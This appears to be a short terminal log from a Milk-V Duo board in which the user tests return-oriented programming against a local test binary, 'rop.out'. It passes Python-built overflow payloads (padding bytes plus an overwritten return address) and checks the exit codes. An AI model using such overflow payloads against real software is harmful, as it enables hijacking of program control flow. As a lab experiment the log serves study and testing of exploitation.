 root@milkv-duo:~/tests/rop# ./rop.out "$(python3 -c 'print("A"*56 + "\x01" + "B"*15 + "\x5a\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
Empty function
root@milkv-duo:~/tests/rop# echo $?
1
root@milkv-duo:~/tests/rop# ./rop.out "$(python3 -c 'print("A"*56 + "\x02" + "B"*15 + "\x5a\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
Empty function
root@milkv-duo:~/tests/rop# echo $?
2
root@milkv-duo:~/tests/rop# ./rop.out "$(python3 -c 'print("A"*56 + "\x03" + "B"*15 + "\x5a\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
Empty function
root@milkv-duo:~/tests/rop# echo $?
3